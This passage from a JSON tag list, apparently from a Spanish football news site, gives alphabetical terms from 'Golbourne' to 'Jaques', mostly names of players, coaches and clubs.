1907"},{"term":"Golbourne"},{"term":"Golden Arrows"},{"term":"Golden Boy 2013"},{"term":"Golden Boy 2014"},{"term":"Golden Boy 2016"},{"term":"Golden Foot 2015"},{"term":"Goldson"},{"term":"Goldás"},{"term":"Gole"},{"term":"Gollini"},{"term":"Golofca"},{"term":"Golovin"},{"term":"Goltz"},{"term":"Gomaa"},{"term":"Gomes"},{"term":"Gommel"},{"term":"Gondo"},{"term":"Goni"},{"term":"Gonzalo Alfaro"},{"term":"Gonzalo Almenara"},{"term":"Gonzalo Arantegui"},{"term":"Gonzalo Barriga"},{"term":"Gonzalo Espinoza"},{"term":"Gonzalo Ferreri"},{"term":"Gonzalo González"},{"term":"Gonzalo Gómez"},{"term":"Gonzalo Latorre"},{"term":"Gonzalo Llerena"},{"term":"Gonzalo Melero"},{"term":"Gonzalo Montiel"},{"term":"Gonzalo Petit"},{"term":"Gonzalo Sosa"},{"term":"Gonzalo Suárez"},{"term":"Gonzalo Tapia"},{"term":"Gonzalo Verón"},{"term":"Gonzalo Viera"},{"term":"Gonzalo Yordán"},{"term":"Gonzalo de la Fuente"},{"term":"Gonzi"},{"term":"Gonçalo Guedes"},{"term":"Gonçalo Paciência"},{"term":"Gonçalo Ramos"},{"term":"Gonçalo Rodrigues"},{"term":"Gonçalo Santos"},{"term":"Gonçalves"},{"term":"Gooch"},{"term":"Goodlife"},{"term":"Goodman"},{"term":"Goodridge"},{"term":"Goossens"},{"term":"Goralski"},{"term":"Goran Stevanovic"},{"term":"Gordon Wild"},{"term":"Goreux"},{"term":"Gorfinkel"},{"term":"Gori"},{"term":"Gorka Etxeberría"},{"term":"Gorka Fidalgo"},{"term":"Gorka Jaio"},{"term":"Gorka Laborda"},{"term":"Gorka Perea"},{"term":"Gorka Pérez"},{"term":"Gorka Ribera"},{"term":"Gorka Rueda"},{"term":"Gorka Zurinaga"},{"term":"Gornik Leczna"},{"term":"Gornik Zabrze"},{"term":"Gorocito"},{"term":"Gorosabal"},{"term":"Gorupec"},{"term":"Gosling"},{"term":"Gostomski"},{"term":"Goulart"},{"term":"Goulon"},{"term":"Gourvennec"},{"term":"Goutas"},{"term":"Gouveia"},{"term":"Gouweleeuw"},{"term":"Govou"},{"term":"Goztepe"},{"term":"Goñi"},{"term":"Grabban"},{"term":"Grace Asantewaa"},{"term":"Graciani"},{"term":"Grada Animación"},{"term":"Gradel"},{"term":"Graeme Jones"},{"term":"Grafite"},{"term":"Gragera"},{"term":"Graham Carr"},{"term":"Graham Poll"},{"term":"Graham Potter"},{"term":"Grahovac"},{"term":"Graille"},{"term":"Grainger"},{"term":"Gramenet"},{"term":"Grammozis"},{"term":"Gran Canaria"},{"term":"Granad"},{"term":"Granada CF"},{"term":"Granada Femenino B"},{"term":"Granada Online"},{"term":"Granada-Celta"},{"term":"Granate Fotoacabado"},{"term":"Grand Theft Auto"},{"term":"Grand Theft Auto V"},{"term":"Grandes jugadores"},{"term":"Grandsir"},{"term":"Grant Ward"},{"term":"Granville"},{"term":"Grasshoppers"},{"term":"Grassi"},{"term":"Gratis"},{"term":"Gravenberch"},{"term":"Gravina"},{"term":"Grayson"},{"term":"Graziano Pellè"},{"term":"Grbic"},{"term":"Grbovic"},{"term":"Grealish"},{"term":"Greaves"},{"term":"Greciano"},{"term":"Greecia"},{"term":"Green Earth"},{"term":"Green Energy Bailén 2008"},{"term":"Greenpeace"},{"term":"Gregorio Perez"},{"term":"Gregory"},{"term":"Grelak"},{"term":"Gresko"},{"term":"Gressel"},{"term":"Greuther Fúrth"},{"term":"Griffin"},{"term":"Griffiths"},{"term":"Grigoriou"},{"term":"Grill"},{"term":"Grima"},{"term":"Grimaldi"},{"term":"Grimi"},{"term":"Grioni"},{"term":"Gripe A"},{"term":"Grohe"},{"term":"Grosso"},{"term":"Gruezo"},{"term":"Grujic"},{"term":"Grun"},{"term":"Grupo 2000"},{"term":"Grupo A"},{"term":"Grupo ANP"},{"term":"Grupo C"},{"term":"Grupo CarMEI"},{"term":"Grupo D"},{"term":"Grupo Dental Clinics"},{"term":"Grupo G"},{"term":"Grupo II"},{"term":"Grupo III"},{"term":"Grupo ORP"},{"term":"Grupo Pachuca"},{"term":"Grupo Royal Emirates Group"},{"term":"Grupo Sonda"},{"term":"Grupo Suning"},{"term":"Grupo Wanda"},{"term":"Grytebust"},{"term":"Grönning"},{"term":"Gspurning"},{"term":"Guadalupe"},{"term":"Guadix"},{"term":"Guangzhou FC"},{"term":"Guanini"},{"term":"Guanyarem"},{"term":"Guardia Civil"},{"term":"Guaro"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Gudiño"},{"term":"Gudzulic"},{"term":"Gueddar"},{"term":"Guedioura"},{"term":"Guemes"},{"term":"Guerreiro"},{"term":"Guerrero Car"},{"term":"Guessand"},{"term":"Guevara"},{"term":"Guevgeozián"},{"term":"Gueïda Fofana"},{"term":"Guglielminpietro"},{"term":"Guidi"},{"term":"Guidino"},{"term":"Guido Mainero"},{"term":"Guido Pizarro"},{"term":"Guilbert"},{"term":"Guilherme Appelt"},{"term":"Guilherme Faria"},{"term":"Guilherme Nunes"},{"term":"Guilherme Santos"},{"term":"Guilherme Schettine"},{"term":"Guilherme Xavier"},{"term":"Guilherme dos Santos"},{"term":"Guillaume"},{"term":"Guille Escribano"},{"term":"Guille González"},{"term":"Guille Izquierdo"},{"term":"Guille Roldán"},{"term":"Guille Rosas"},{"term":"Guille Vázquez"},{"term":"Guillem Martí"},{"term":"Guillem Molina"},{"term":"Guillem Pujol"},{"term":"Guillem Pérez"},{"term":"Guillen"},{"term":"Guillermo Baptista"},{"term":"Guillermo Bárcena"},{"term":"Guillermo Fernández"},{"term":"Guillermo Firpo"},{"term":"Guillermo Franco"},{"term":"Guillermo Madrigal"},{"term":"Guillermo Maidana"},{"term":"Guillermo Ortiz"},{"term":"Guillermo Pacheco"},{"term":"Guillermo Ramírez"},{"term":"Guillermo Romero"},{"term":"Guillermo Suárez"},{"term":"Guillermo Varela"},{"term":"Guillermo Vázquez"},{"term":"Guillermo de Amores"},{"term":"Guillén"},{"term":"Guiniguada Apolinario"},{"term":"Guirane N'Daw"},{"term":"Guirao"},{"term":"Guirgui Aburjania"},{"term":"Guiri Army"},{"term":"Guirín"},{"term":"Guisao"},{"term":"Guitane"},{"term":"Guivarch"},{"term":"Guizhou"},{"term":"Guizhou Renhe"},{"term":"Guizhou Zhicheng"},{"term":"Guiñazú"},{"term":"Gulan"},{"term":"Gularte"},{"term":"Guliev"},{"term":"Gulovic"},{"term":"Gungamp"},{"term":"Gunko"},{"term":"Gunn"},{"term":"Gunnarsson"},{"term":"Guridi"},{"term":"Gurrieri"},{"term":"Gurrutxaga"},{"term":"Guruceaga"},{"term":"Gustabo Blanco"},{"term":"Gustafson"},{"term":"Gustavo"},{"term":"Gustavo Albarracín"},{"term":"Gustavo Benítez"},{"term":"Gustavo Bou"},{"term":"Gustavo Cabral"},{"term":"Gustavo Cascardo"},{"term":"Gustavo Coleoni"},{"term":"Gustavo Costas"},{"term":"Gustavo Cuéllar"},{"term":"Gustavo Falqué"},{"term":"Gustavo Florentín"},{"term":"Gustavo Hebling"},{"term":"Gustavo Huerta"},{"term":"Gustavo Lanaro"},{"term":"Gustavo Mencia"},{"term":"Gustavo Morínigo"},{"term":"Gustavo Oliveira"},{"term":"Gustavo Quezada"},{"term":"Gustavo Raggio"},{"term":"Gustavo Rojas"},{"term":"Gustavo Silva"},{"term":"Gustavo Siviero"},{"term":"Gustavo Sánchez"},{"term":"Gustavo Varela"},{"term":"Gustavo Velázquez"},{"term":"Guti. Almería"},{"term":"Gutsulyak"},{"term":"Guttman"},{"term":"Guy Luzon"},{"term":"Guyon Fernández"},{"term":"Guzan"},{"term":"Guzmán Pereira"},{"term":"Guzzo"},{"term":"Guéhi"},{"term":"Guía AS"},{"term":"Guía de la Liga Marca"},{"term":"Gvardiol"},{"term":"Gyan"},{"term":"Gyasi"},{"term":"Gyau"},{"term":"Gylfi"},{"term":"Gylfi Sigurðsson"},{"term":"Gyokeres"},{"term":"Gyömbér"},{"term":"Gérson"},{"term":"Gómez"},{"term":"Górnik Leczna"},{"term":"Górnik Zabrze"},{"term":"Güemes"},{"term":"Güngodan"},{"term":"Günok"},{"term":"Haber"},{"term":"Habibou"},{"term":"Habla"},{"term":"Hachim Mastour"},{"term":"Hacienda"},{"term":"Hack"},{"term":"Hacken"},{"term":"Hadergjonaj"},{"term":"Hadi Sacko"},{"term":"Hadzibegic"},{"term":"Haggui"},{"term":"Haissem Hassan"},{"term":"Hajrovic"},{"term":"Hakan Balta"},{"term":"Hakan Calhanoglu"},{"term":"Hakan Kutlu"},{"term":"Hakim El Mohk"},{"term":"Halilhodzic"},{"term":"Halkett"},{"term":"Halliday"},{"term":"Halsti"},{"term":"HamKam"},{"term":"Hamad"},{"term":"Hamad Bin Khalifa Al-Thani"},{"term":"Hamdy"},{"term":"Hamer"},{"term":"Hamit Altintop"},{"term":"Hammar"},{"term":"Hammill"},{"term":"Hammond"},{"term":"Hamulic"},{"term":"Hamza Hamzaoğlu"},{"term":"Hamzaoglu"},{"term":"Hangeland"},{"term":"Hanley"},{"term":"Hannam"},{"term":"Hannes Wolf"},{"term":"Hans Backe"},{"term":"Hansa Rostock"},{"term":"Hansell Riojas"},{"term":"Hansen"},{"term":"Hansi Flick"},{"term":"Hantz"},{"term":"Hanyer Mosquera"},{"term":"Hapoel Jerusalem"},{"term":"Hapoel Ra'anana"},{"term":"Hapoel Tel-Aviv"},{"term":"Haquín"},{"term":"Harami Traoré"},{"term":"Harbaoui"},{"term":"Harbottle"},{"term":"Hardie"},{"term":"Harding"},{"term":"Harewood"},{"term":"Harillo"},{"term":"Haris Vuckic"},{"term":"Harisson Marcelin"},{"term":"Harkes"},{"term":"Harlei de Menezes Silva"},{"term":"Harold Preciado"},{"term":"Harper \u0026 Neyer"},{"term":"Harriman"},{"term":"Harriott"},{"term":"Harrop"},{"term":"Harry Allen"},{"term":"Harry Winks"},{"term":"Harrys"},{"term":"Hartley"},{"term":"Hartson"},{"term":"Harvey"},{"term":"Hasan Hüseyin Acar"},{"term":"Hasenhuttl"},{"term":"Hasenhüttl"},{"term":"Hashimoto"},{"term":"Hassan"},{"term":"Hassan Yebda"},{"term":"Hassane Kamara"},{"term":"Hassen"},{"term":"Haugaard"},{"term":"Haugan"},{"term":"Haugesund"},{"term":"Hauptmann"},{"term":"Hause"},{"term":"Havertz"},{"term":"Hayden"},{"term":"Haye"},{"term":"Hayford"},{"term":"Hayner"},{"term":"Hearts of Midlothian"},{"term":"Heaton"},{"term":"Hebei China Fortuna"},{"term":"Hebei Zhongji"},{"term":"Heca"},{"term":"Heckingbottom"},{"term":"Hector Alonso"},{"term":"Hector Figueroa"},{"term":"Hector-Ingram"},{"term":"Hedenquist"},{"term":"Hedges"},{"term":"Heesen"},{"term":"Hegarty"},{"term":"Hegazy"},{"term":"Heibar Díaz"},{"term":"Heidenreich"},{"term":"Heiko Vogel"},{"term":"Heimeroth"},{"term":"Hein Vanhaezebrouck"},{"term":"Heintz"},{"term":"Helander"},{"term":"Heldel"},{"term":"Helder Lopes"},{"term":"Helder Postiga"},{"term":"Helder Rosario"},{"term":"Helenio Herrera"},{"term":"Heliardo"},{"term":"Helibelton"},{"term":"Helibelton Palacios"},{"term":"Helinho"},{"term":"Heller"},{"term":"Hellmann"},{"term":"Helmond Sport"},{"term":"Helmy"},{"term":"Helsingborgs"},{"term":"Helton Leite"},{"term":"Henares"},{"term":"Hendriks"},{"term":"Hendry"},{"term":"Henk Fraser"},{"term":"Henke"},{"term":"Henneböle"},{"term":"Hennings"},{"term":"Henok Goitom"},{"term":"Henri"},{"term":"Henri Saivet"},{"term":"Henrichs"},{"term":"Henrik Larsson"},{"term":"Henrik Ojamaa"},{"term":"Henrique Almeida"},{"term":"Henrique Pereira"},{"term":"Henrique Sereno"},{"term":"Henrique Sá"},{"term":"Henriquez"},{"term":"Henry Geovanny Rúa Quiñónez"},{"term":"Henry Martín"},{"term":"Henry Plazas"},{"term":"Henshall"},{"term":"Heracles Almelo"},{"term":"Herc"},{"term":"Herculez Gómez"},{"term":"Herediano"},{"term":"Hermanitas de los Pobres"},{"term":"Hermes"},{"term":"Hermoso"},{"term":"Hernan San Martin"},{"term":"Hernán"},{"term":"Hernán Altolaguirre"},{"term":"Hernán Barcos"},{"term":"Hernán Cortés"},{"term":"Hernán Darío Gómez"},{"term":"Hernán Godoy"},{"term":"Hernán Grana"},{"term":"Hernán Gómez"},{"term":"Hernán Labraga"},{"term":"Hernán Lino"},{"term":"Hernán Lopes"},{"term":"Hernán Madrid"},{"term":"Hernán Novick"},{"term":"Hernán Rodrigo López"},{"term":"Hernán Rodríguez"},{"term":"Hernán Santana"},{"term":"Hernán Torres"},{"term":"Hernández Hernández"},{"term":"Hernández Maeso"},{"term":"Hernández Navarreta"},{"term":"Herrera"},{"term":"Herrmann"},{"term":"Hesketh"},{"term":"Hessenthaler"},{"term":"Hicham Boussefiane"},{"term":"Hicham Khaloua"},{"term":"Hichem Belkaroui"},{"term":"Hidalgo"},{"term":"Hidemasa Morita"},{"term":"Hidi"},{"term":"Hienas"},{"term":"Higdon"},{"term":"Higham"},{"term":"Higinio Vilches"},{"term":"Hilbert"},{"term":"Hildeberto Pereira"},{"term":"Hill Wood"},{"term":"Hilton"},{"term":"Himmelmann"},{"term":"Himno"},{"term":"Himyan Al-Thani"},{"term":"Hinojosa"},{"term":"Hinostroza"},{"term":"Hinschberger"},{"term":"Hinteregger"},{"term":"Hiram Boateng"},{"term":"Hiram Mier"},{"term":"Hiroki Sakai"},{"term":"Hiroshi"},{"term":"Hirzel"},{"term":"Hitz"},{"term":"Hitzeld"},{"term":"Hitzlsperger"},{"term":"Hladky"},{"term":"Hoban"},{"term":"Hoedt"},{"term":"Hoek"},{"term":"Hoesen"},{"term":"Hofland"},{"term":"Hohberg"},{"term":"Hoiland"},{"term":"Hoilett"},{"term":"Hojbjerg"},{"term":"Hokke"},{"term":"Holger Fach"},{"term":"Holger Quintero"},{"term":"Hollerbach"},{"term":"Holmes-Dennis"},{"term":"Holmén"},{"term":"Holosko"},{"term":"Holota"},{"term":"Holtby"},{"term":"Holzhauser"},{"term":"Homenaje"},{"term":"Homenchenko"},{"term":"Homero Calderón"},{"term":"Hong Myung-bo"},{"term":"Hongbo"},{"term":"Hongla"},{"term":"Honved"},{"term":"Hoolahan"},{"term":"Hopfner"},{"term":"Hoppe"},{"term":"Horacio Gonçalves"},{"term":"Horacio Orzán"},{"term":"Horadada"},{"term":"Horario"},{"term":"Horj"},{"term":"Horn"},{"term":"Hortelano"},{"term":"Hosannah"},{"term":"Hosiner"},{"term":"Hospital Clínico"},{"term":"Hospital Mesa del Castillo"},{"term":"Hospital Quirón"},{"term":"Hospital Quirónsalud Málaga"},{"term":"Hossam Hassan"},{"term":"Hossein Hedayati"},{"term":"Hostench"},{"term":"Hotel Guadalmar"},{"term":"Hotel Reserva del Higuerón"},{"term":"Houarau"},{"term":"Houghton"},{"term":"Houston Rockets"},{"term":"Hovland"},{"term":"Howe"},{"term":"Howedes"},{"term":"Howkins"},{"term":"Howson"},{"term":"Hrgota"},{"term":"Hristo Ivanov"},{"term":"Hromov"},{"term":"Huaou Management"},{"term":"Hubert Bodhert"},{"term":"Huddersfield"},{"term":"Huddlestone"},{"term":"Hudson-Odoi"},{"term":"Huelva Femenino"},{"term":"Hueto"},{"term":"Hugo Arrebola"},{"term":"Hugo Ayala"},{"term":"Hugo Barrientos"},{"term":"Hugo Bueno"},{"term":"Hugo Droguett"},{"term":"Hugo Duro"},{"term":"Hugo Díez"},{"term":"Hugo Firmino"},{"term":"Hugo Galdeano"},{"term":"Hugo Galera"},{"term":"Hugo García"},{"term":"Hugo Gomes"},{"term":"Hugo González"},{"term":"Hugo Larsson"},{"term":"Hugo Novoa"},{"term":"Hugo Pascual"},{"term":"Hugo Pérez"},{"term":"Hugo Rama"},{"term":"Hugo Sanmartín"},{"term":"Hugo Solozábal"},{"term":"Hugo Soria"},{"term":"Hugo Sosa"},{"term":"Hugo Souza"},{"term":"Humanes"},{"term":"Humberto Grandona"},{"term":"Humberto Sierra"},{"term":"Humberto Suazo"},{"term":"Hume"},{"term":"Humels"},{"term":"Humphrey"},{"term":"Hungria"},{"term":"Hungría Sub-21"},{"term":"Hunou"},{"term":"Huntington"},{"term":"Hupperts"},{"term":"Huracan"},{"term":"Hurzeler"},{"term":"Husband"},{"term":"Huseyin Cimsir"},{"term":"Hutter"},{"term":"Hutton"},{"term":"Huws"},{"term":"Huétor Tajar"},{"term":"Hwang Sun-hong"},{"term":"Hwang Ui-jo"},{"term":"Hyoran"},{"term":"Hyun-Seok"},{"term":"Hyundai Steel Red Angels WFC"},{"term":"Häussler"},{"term":"Héber"},{"term":"Héctor Baillié"},{"term":"Héctor Bellerính"},{"term":"Héctor Berenguel"},{"term":"Héctor Estrada"},{"term":"Héctor Fertoli"},{"term":"Héctor Granado"},{"term":"Héctor Hevel"},{"term":"Héctor Mancilla"},{"term":"Héctor Martínez"},{"term":"Héctor Mesa"},{"term":"Héctor Morales"},{"term":"Héctor Otín"},{"term":"Héctor Yuste"},{"term":"Hélder Barbosa"},{"term":"Hélder Cristovao"},{"term":"Hélder Guedes"},{"term":"Hélder Lopes"},{"term":"Hélder Rosario"},{"term":"Hélder Tavares"},{"term":"Hélio Vieira"},{"term":"Hélton Leite"},{"term":"Hércules-Athletic"},{"term":"Hércules-Espanyol"},{"term":"Hércules-Mallorca"},{"term":"Hércules-Sevilla"},{"term":"Hércules-Sporting"},{"term":"Hércules-Valencia"},{"term":"Hérculez Gómez"},{"term":"Héroe"},{"term":"Höegh"},{"term":"Høiland"},{"term":"Hübner"},{"term":"Hünemeier"},{"term":"I Copa de Andalucía"},{"term":"I Memorial Antonio Naranjo"},{"term":"I Trofeo Carranza eSports"},{"term":"I Trofeo Colombino de Reino y Piraguismo"},{"term":"IFK Norrköping"},{"term":"II Champions for Life"},{"term":"INFUT"},{"term":"IPIC"},{"term":"IV Día de la Infancia"},{"term":"Iago"},{"term":"Iago Azevedo"},{"term":"Iago Bouzón"},{"term":"Iago Falqué"},{"term":"Iago González"},{"term":"Iago Indias"},{"term":"Iaian Hume"},{"term":"Iain Wilson"},{"term":"Ian Cathro"},{"term":"Ian González"},{"term":"Ian Harte"},{"term":"Ian Pino"},{"term":"Ian Smith"},{"term":"Ianis Hagi"},{"term":"Ibagaza"},{"term":"Ibai"},{"term":"Ibai Asenjo"},{"term":"Ibai Sanz"},{"term":"Ibaider Garriz"},{"term":"Ibarguen"},{"term":"Ibarreche"},{"term":"Ibe"},{"term":"IberCup de Cascais"},{"term":"Ibertsberger"},{"term":"Ibini-Isei"},{"term":"Ibon Begoña"},{"term":"Ibon Ispizua"},{"term":"Ibon Pérez"},{"term":"Ibon Sánchez"},{"term":"Ibra"},{"term":"Ibrahim Kamara"},{"term":"Ibrahim Touré"},{"term":"Ibrahima Baldé"},{"term":"Ibrahima Diallo"},{"term":"Ibrahima Koné"},{"term":"Ibrahima Seck"},{"term":"Ibrahima Sissoko"},{"term":"Ibrahima Traoré"},{"term":"Ibrahimovic-Pirlo"},{"term":"Ibsen"},{"term":"Ibán Salvador"},{"term":"Ichazo"},{"term":"Ico Aguilar"},{"term":"Idan Vered"},{"term":"Idris Kanu"},{"term":"Idrissa Dioh"},{"term":"Igbekeme"},{"term":"Igboun"},{"term":"Ignacio Fernández"},{"term":"Ignacio Quereda"},{"term":"Ignacio Ruglio"},{"term":"Ignashevich"},{"term":"Ignasi Dalmedo"},{"term":"Ignasi Miguel"},{"term":"Ignatev"},{"term":"Ignácio"},{"term":"Igor"},{"term":"Igor Angulo"},{"term":"Igor Arnáez"},{"term":"Igor Cherevchenko"},{"term":"Igor Juliao"},{"term":"Igor Martínez"},{"term":"Igor Oca"},{"term":"Igor Rabello"},{"term":"Igor Rocha"},{"term":"Igor Tudor"},{"term":"Igor Vinícius"},{"term":"Igor Zubeldia"},{"term":"Igotz Garde"},{"term":"Ihab Galal"},{"term":"Ihab Goudani"},{"term":"Ikaro"},{"term":"Ike Ugbo"},{"term":"Ikechi"},{"term":"Iker"},{"term":"Iker Amorrortu"},{"term":"Iker Bravo"},{"term":"Iker Calvo"},{"term":"Iker Córdoba"},{"term":"Iker Díaz"},{"term":"Iker Jiménez"},{"term":"Iker Monreal"},{"term":"Iker Muniain"},{"term":"Iker Muñoz"},{"term":"Iker Otadui"},{"term":"Iker Pozo"},{"term":"Iker Salvador"},{"term":"Iker San Vicente"},{"term":"Iker Undabarrena"},{"term":"Iker Unzueta"},{"term":"Iker de Eguino"},{"term":"Iker Álvarez"},{"term":"Ilhan Palut"},{"term":"Iliadis"},{"term":"Ilicevic"},{"term":"Ilie"},{"term":"Iling-Junior"},{"term":"Iliturgi"},{"term":"Illgner"},{"term":"Illueca"},{"term":"Imanol Baz"},{"term":"Imanol Fernández"},{"term":"Imbert"},{"term":"Ince"},{"term":"Incidente"},{"term":"Inda"},{"term":"Independiente Medellin"},{"term":"Independiente de Campo Grande"},{"term":"Indi"},{"term":"India Martínez"},{"term":"India. Uzbekistán"},{"term":"Indiana Pacers"},{"term":"Ingelsson"},{"term":"Inglaterra Sub-17"},{"term":"Inglaterra Sub-19"},{"term":"Inglethorpe"},{"term":"Ingresos"},{"term":"Inkoom"},{"term":"Inler"},{"term":"Inma"},{"term":"Insaurralde"},{"term":"Inter Movistar"},{"term":"Inter Turku"},{"term":"Inter de Madrid"},{"term":"Inter de Milan-Roma"},{"term":"Inter de Milan-Schalke 04"},{"term":"Inter de Milanes"},{"term":"Inter de Valdemoro"},{"term":"Inter-Barça"},{"term":"Interapuestas"},{"term":"Intergym Melilla"},{"term":"Intransferible"},{"term":"Intxaurraga"},{"term":"Inversión"},{"term":"Inés Fernández"},{"term":"Inés Juan"},{"term":"Inés Montero"},{"term":"Ioan Andone"},{"term":"Iomar"},{"term":"Ion Vázquez"},{"term":"Ionikos de Nicea"},{"term":"Iordanescu"},{"term":"Iosifidis"},{"term":"Iosifov"},{"term":"Iosu Galech Apezteguía"},{"term":"Iparaguirre"},{"term":"Iparraguirre"},{"term":"Iragua"},{"term":"Irazoz"},{"term":"Irazustabarrena"},{"term":"Irfan Kahveci"},{"term":"Iribar"},{"term":"Iribas"},{"term":"Iriberri"},{"term":"Irina Bokova"},{"term":"Irina Shaykj"},{"term":"Iriome"},{"term":"Iritier"},{"term":"Irlanda-Francia"},{"term":"Irodotos"},{"term":"Irrazàbal"},{"term":"Irving Gudiño"},{"term":"Isa Guerrero"},{"term":"Isaac Carcelén"},{"term":"Isaac Folet"},{"term":"Isaac González"},{"term":"Isaac Nana"},{"term":"Isaac Nortey"},{"term":"Isaac Thelin"},{"term":"Isabel Pantoja"},{"term":"Isgrove"},{"term":"Ishmael Yartey"},{"term":"Isi Palazón"},{"term":"Islandía"},{"term":"Islas Mauricio-Camerún"},{"term":"Isma Rubio"},{"term":"Ismaeil Kartal"},{"term":"Ismael Balea"},{"term":"Ismael Barea"},{"term":"Ismael Barkia"},{"term":"Ismael Benegas"},{"term":"Ismael Castro"},{"term":"Ismael Cerro"},{"term":"Ismael Diaz"},{"term":"Ismael González"},{"term":"Ismael Govea"},{"term":"Ismael López"},{"term":"Ismael Marín"},{"term":"Ismael Ruano"},{"term":"Ismael Sosa"},{"term":"Ismael Traoré"},{"term":"Ismael Villena"},{"term":"Ismail Benktib"},{"term":"Ismail Kartal"},{"term":"Ismaily SC"},{"term":"Ismic"},{"term":"Isra Cano"},{"term":"Isra Salazar"},{"term":"Israel Domínguez"},{"term":"Israel Jerez"},{"term":"Issa"},{"term":"Issam El Adoua"},{"term":"Istanbul-Basaksehir"},{"term":"Istanbull Basaksehir"},{"term":"Istanbulspor"},{"term":"Istres"},{"term":"Istán"},{"term":"Isuardi"},{"term":"Itabaiana"},{"term":"Itabel"},{"term":"Itagüí Leones"},{"term":"Itagüí-Leones"},{"term":"Italia Sub-21"},{"term":"Ito"},{"term":"Itsaso Miranda"},{"term":"Itxaso Miranda"},{"term":"Iuliano"},{"term":"Iuri Medeiros"},{"term":"Iuri Miguel"},{"term":"Ivan"},{"term":"Ivan Campo"},{"term":"Ivan Cassano"},{"term":"Ivan Jovanovic"},{"term":"Ivan Kurzliak"},{"term":"Ivan Martín"},{"term":"Ivan Pecha"},{"term":"Ivan Perisic"},{"term":"Ivan Petrovic"},{"term":"Ivan Prelec"},{"term":"Ivan Strinic"},{"term":"Ivanildo"},{"term":"Ivelin Popov"},{"term":"Iversen"},{"term":"Ivkovic"},{"term":"Ivo Basay"},{"term":"Ivo Grbic"},{"term":"Ivo Pinto"},{"term":"Ivonei"},{"term":"Iván"},{"term":"Iván Acosta"},{"term":"Iván Almeida"},{"term":"Iván Angulo"},{"term":"Iván Ayllon"},{"term":"Iván Balliu"},{"term":"Iván Barbero"},{"term":"Iván Bazán"},{"term":"Iván Benito"},{"term":"Iván Breñé"},{"term":"Iván Buigues"},{"term":"Iván Cabello"},{"term":"Iván Campo"},{"term":"Iván Cassano"},{"term":"Iván Castells"},{"term":"Iván Cavaleiro"},{"term":"Iván Cañete"},{"term":"Iván Chapela"},{"term":"Iván Corralejo"},{"term":"Iván Crespo"},{"term":"Iván Cuellar"},{"term":"Iván Cuéllar"},{"term":"Iván Delfino"},{"term":"Iván Estrada"},{"term":"Iván Fuentes"},{"term":"Iván Garriel"},{"term":"Iván Gorosito"},{"term":"Iván Labrado"},{"term":"Iván López"},{"term":"Iván Malagón Clinic"},{"term":"Iván Malón"},{"term":"Iván Martínez"},{"term":"Iván Matas"},{"term":"Iván Miralles"},{"term":"Iván Morante"},{"term":"Iván Murillo"},{"term":"Iván Navarro"},{"term":"Iván Ochoa"},{"term":"Iván Ramis"},{"term":"Iván Robles"},{"term":"Iván Romero"},{"term":"Iván Rosado"},{"term":"Iván Ruiz"},{"term":"Iván Silva"},{"term":"Iván Torre"},{"term":"Iván Velázquez"},{"term":"Iván Vidal"},{"term":"Iza"},{"term":"Iza Carcelén"},{"term":"Izan"},{"term":"Izan Coulibaly"},{"term":"Izan Yurrieta"},{"term":"Izarra"},{"term":"Izazola"},{"term":"Izco"},{"term":"Iznate"},{"term":"Izán"},{"term":"Izán Merino"},{"term":"Iñaki Domínguez"},{"term":"Iñaki Gómez"},{"term":"Iñaki Sáenz"},{"term":"Iñaki Tejada"},{"term":"Iñigo Alayeto"},{"term":"Iñigo Eguaras"},{"term":"Iñigo García"},{"term":"Iñigo Martinez"},{"term":"Iñigo Ros"},{"term":"Iñigo San Millán"},{"term":"Iñigo Valencia"},{"term":"J-League"},{"term":"J. Pablo"},{"term":"J.J.O.O."},{"term":"J.Villar"},{"term":"JD"},{"term":"JJ Urquiza"},{"term":"JJOO"},{"term":"Jaadi"},{"term":"Jaanai Gordon"},{"term":"Jacine Qasmi"},{"term":"Jack Byrne"},{"term":"Jack Colback"},{"term":"Jack Dunn"},{"term":"Jack Jarrison"},{"term":"Jack Robinson"},{"term":"Jack Stacey"},{"term":"Jack Stevens"},{"term":"Jack Wilshere"},{"term":"Jackie Simpson"},{"term":"Jackson Caucaia"},{"term":"Jackson Muñoz"},{"term":"Jackson Valencia"},{"term":"Jacob Murphy"},{"term":"Jacob Sanchez"},{"term":"Jacobo Montes"},{"term":"Jacobo Sanz"},{"term":"Jacobsen"},{"term":"Jacopo Sala"},{"term":"Jacq"},{"term":"Jacsson"},{"term":"Jadama"},{"term":"Jader Gentil"},{"term":"Jader Valencia"},{"term":"Jadon Sancho"},{"term":"Jadsom"},{"term":"Jadue"},{"term":"Jaen"},{"term":"Jagoba Beobida"},{"term":"Jagoba Beobide"},{"term":"Jagoba Zárraga"},{"term":"Jaguares"},{"term":"Jahanbakhsh"},{"term":"Jahic"},{"term":"Jahmai"},{"term":"Jahn Regensburg"},{"term":"Jahovic"},{"term":"Jaime Barceló"},{"term":"Jaime Carreño"},{"term":"Jaime Cañamero"},{"term":"Jaime Córdoba"},{"term":"Jaime Dios"},{"term":"Jaime Estrada"},{"term":"Jaime Morente"},{"term":"Jaime Santos"},{"term":"Jaime Siaj"},{"term":"Jaime Simoes"},{"term":"Jaime Ugarte"},{"term":"Jair"},{"term":"Jair Pereira"},{"term":"Jairo Caballero"},{"term":"Jairo Carreño"},{"term":"Jairo Morillas"},{"term":"Jairo Ruiz"},{"term":"Jairo Torres"},{"term":"Jairo de Macedo"},{"term":"Jaissle"},{"term":"Jajalo"},{"term":"Jake Brimmer"},{"term":"Jake Cooper"},{"term":"Jake LaCava"},{"term":"Jake Taylor"},{"term":"Jakirovic"},{"term":"Jakob Johansson"},{"term":"Jakobsen"},{"term":"Jakovic"},{"term":"Jakubia"},{"term":"Jallow"},{"term":"Jamal"},{"term":"Jamal Santli"},{"term":"Jamal Satgli"},{"term":"Jambor"},{"term":"Jame Matra"},{"term":"James Collins"},{"term":"James Forrest"},{"term":"James Henry"},{"term":"James Jeggo"},{"term":"James Maddison"},{"term":"James McCarthy"},{"term":"James McClean"},{"term":"James Murphy"},{"term":"James Sánchez"},{"term":"James Wilson"},{"term":"Jamie Jones"},{"term":"Jamie MacDonald"},{"term":"Jamie Mackie"},{"term":"Jamie Murphy"},{"term":"Jamie Redknapp"},{"term":"Jamieson"},{"term":"Jamiro Monteiro"},{"term":"Jamshedpur FC"},{"term":"Jan Kopic"},{"term":"Jan Oblak"},{"term":"Jan Polák"},{"term":"Jan Virgili"},{"term":"Jander"},{"term":"Jandro Orellana"},{"term":"Janjicic"},{"term":"Jankovic"},{"term":"Jankto"},{"term":"Janosek"},{"term":"Janota"},{"term":"Janssen"},{"term":"Jansson"},{"term":"Jantschke"},{"term":"Jaques 